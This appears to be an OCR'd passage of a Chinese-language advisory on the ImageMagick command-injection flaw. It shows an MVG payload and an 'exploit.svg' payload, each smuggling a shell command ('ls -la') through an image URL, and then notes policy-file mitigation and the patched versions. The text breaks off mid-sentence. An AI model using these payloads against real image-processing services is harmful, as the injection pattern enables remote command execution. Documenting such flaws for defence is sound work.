
-=-=-=-=-=-=-=-=-

push graphic-context

viewbox 0 0 640 480

fill 'url(https://example.com/image.jpg"|ls "-l
a)'

pop graphic-context

exploit.svg

-=-=-=-=-=-=-=-=-

<?xml version="1.0" standalone="no"?>

<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"

"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.d
td">

<svg width="640px" height="480px" version="1.1"

xmlns="http://www.w3.org/2000/svg" xmlns:xlink=

"http://www.w3.org/1999/xlink">

<image xlink:href="https://example.com/image.jp
g&quot;|ls &quot;-la"

x="0" y="0" height="640px" width="480px"/>

</svg>
目前只有修改下
修改策略文件
进行防御，该漏洞将在ImageM
agick 7.0.1-1和6.9.3-10版本中被修补，这些新版本预计将在